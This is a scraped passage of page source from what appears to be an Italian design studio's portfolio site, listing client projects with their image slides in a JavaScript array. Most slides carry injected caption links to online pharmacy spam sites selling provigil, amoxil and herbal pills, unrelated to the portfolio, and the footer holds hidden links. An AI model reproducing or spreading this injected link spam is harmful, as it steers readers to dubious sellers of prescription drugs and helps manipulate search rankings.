ingredients<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/utensil-legno\/","",[23,132,19],6646],["EuroInfissi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","EuroInfissi","","Graphic Design, Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CatalogoEuroinfissi_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Euroinfissi_pag4-5_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag12-13_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag22-23web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Prestigio_RollUp-1x2_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/TotemIndicazioni_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/lamp_post_signs_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/euroinfissi\/","",[23,17,132,19],5108],["Comune di Citt\u00e0 di Castello","<p>Advertising, Brochure, Poster, Calendar<\/p>\n","","Comune di Citt\u00e0 di Castello","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Totem-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone-SchoolDay.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tartufo_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/artemobile_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/mobile_2102.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/libro_mockup1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/estateinsieme_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/peppinoimpastato_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirsa\/","",[23,19],62],["Tiferno Mobili","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Tiferno Mobili","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno8.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/uptown.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno9.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/tiferno-mobili\/","",[23,17,132,19],5067],["Luppolo Made in Italy","<p>Graphic Design<\/p>\n","","Luppolo Made in Italy","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-1-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-2.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/luppolo-made-in-italy\/","",[23,17],28973],["Cotto Etrusco","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","cotto etrusco","","photography and graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-010_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/CottoEtrusco-015_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-012_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-014_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-013_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-009_cobalto_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/maymont-park\/","",[23,17,132,19],70]];var portfolio_page_title="L&#039;Arsenale - Graphic &amp; Photography";var portfolio_page_url="http:\/\/www.larsenale.it\/";var boundary_arrows=false;var loop_through=false;var global_current_id=false;var project_url='';</script>	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last grid_responsive_only"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><hr></div>
		</aside></div><div class=" grid_6 widget_no_margin"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">COPYRIGHT &copy; 2014 L'ARSENALE S.R.L. | C.F. e P.I. 02772060543 | ALL RIGHTS RESERVED</div></div>
		</aside></div><div class=" grid_6 widget_no_margin last"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice" style="text-align:right;">CUSTOMIZED BY <a href="http://www.microweb.pg.it" target="_blank" title="MICROWEB">MICROWEB</a></div>
<div class="footer-fa clearfix" style="display:none;">
  <a class="fa fa-twitter" href="http://devatic.com/"></a>
  <a class="fa fa-facebook-square" href="http://devatic.com/"></a>
  <a class="fa fa-skype" href="http://devatic.com/"></a>
  <a class="fa fa-vimeo-square" href="http://devatic.com/"></a>
